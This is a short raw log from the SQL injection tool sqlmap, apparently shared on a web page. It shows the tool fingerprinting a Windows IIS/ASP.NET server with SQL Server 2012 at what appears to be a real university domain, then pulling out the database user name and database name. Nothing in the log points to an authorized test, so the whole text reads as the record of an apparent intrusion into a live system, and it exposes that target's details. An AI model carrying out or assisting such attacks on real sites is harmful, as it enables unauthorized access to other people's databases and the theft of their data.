 Sqlmap
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[16:14:35] [INFO] fetching current user
[16:14:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:14:35] [INFO] retrieved:
[16:14:38] [WARNING] reflective value(s) found and filtering out
[16:15:41] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
h
[16:16:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
y
[16:16:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
sfsjjx
current user:    'hysfsjjx'
[16:17:18] [INFO] fetching current database
[16:17:18] [INFO] retrieved: HYSFXY_JingSai
current database:    'HYSFXY_JingSai'
[16:18:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\sjjx.hytc.edu.cn'
[*] shutting down at 16:18:32